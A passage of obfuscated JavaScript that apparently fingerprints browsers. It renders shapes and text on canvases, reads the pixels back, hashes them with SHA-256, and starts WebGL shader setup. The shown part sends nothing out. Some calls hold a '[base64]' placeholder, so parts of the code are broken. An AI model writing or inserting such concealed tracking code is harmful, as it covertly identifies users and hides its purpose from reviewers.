[_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let [_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let _0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await _0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let 